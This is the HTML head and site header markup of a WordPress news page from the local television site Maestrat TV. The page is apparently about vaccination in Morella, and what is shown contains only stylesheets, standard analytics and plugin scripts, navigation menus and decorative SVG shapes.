<link rel='stylesheet' id='elementor-post-8-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-8.css?ver=1763430868' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.maestrat.tv/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1763430868' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1763430868' media='all' />
<link rel='stylesheet' id='elementor-post-231-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1763430869' media='all' />



<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=1761670117" id="bradmax-player-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8D452C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.maestrat.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8D452C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20210311","googlesitekit_post_author":"Maestrat TV"});
</script>
<link rel="https://api.w.org/" href="https://www.maestrat.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maestrat.tv/wp-json/wp/v2/posts/1920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maestrat.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.maestrat.tv/?p=1920' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Faltres-pobles%2Fmorella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Faltres-pobles%2Fmorella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.maestrat.tv/",version: "12.37",ajax_url: "https://www.maestrat.tv/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://www.maestrat.tv";window.dzsvg_plugin_url="https://www.maestrat.tv/wp-content/plugins/dzs-videogallery/";</script><meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-1920 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 aa-prefix-maest- elementor-page-145 elementor-page-231">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="ead4cd1ffbd274058d482aa94294bb15" data-elementor-type="header" data-elementor-id="65" class="elementor elementor-65 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="70617b0d2acfd2dc3441962141b275a7" class="elementor-section elementor-top-section elementor-element elementor-element-a39e209 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a39e209" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496ee72" data-id="496ee72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a4e80 elementor-widget elementor-widget-spacer" data-id="e8a4e80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a36d964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a36d964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7209995c68dce12897b1fac2ecce7660" class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f0946d" data-id="1f0946d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fbc6c1 elementor-widget elementor-widget-image" data-id="9fbc6c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home">
							<img width="568" height="568" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png" class="attachment-large size-large wp-image-66 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png 568w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-150x150.png 150w" data-sizes="(max-width: 568px) 100vw, 568px" src="[data-uri]" style="--smush-placeholder-width: 568px; --smush-placeholder-aspect-ratio: 568/568;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68799ee" data-id="68799ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd13847 elementor-widget elementor-widget-image" data-id="bd13847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/directe">
							<img width="800" height="154" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg" class="attachment-large size-large wp-image-96 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-300x58.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-768x148.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478.jpg 1087w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/154;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-910d5aa" data-id="910d5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fae02 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54fae02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item">Contacta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item" tabindex="-1">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item" tabindex="-1">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item" tabindex="-1">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item" tabindex="-1">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item" tabindex="-1">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item" tabindex="-1">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item" tabindex="-1">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item" tabindex="-1">Contacta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9aecd9d" data-id="9aecd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b1cd8 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c3b1cd8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7206989" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7dd1c5" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a78dbb5" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-cff4efd" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-89665be" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" aria-label="Threads" viewBox="0 0 192 192"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="6c0d68ff051b434b5c94aa5e55f23c0d" data-elementor-type="single-post" data-elementor-id="231" class="elementor elementor-231 elementor-location-single post-1920 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29a68e10 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29a68e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div data-rocket-location-hash="e3575d6443f429b0d810050329152686" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div data-rocket-location-hash="26229892c94ea3f7c83c845d28cb283f" class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
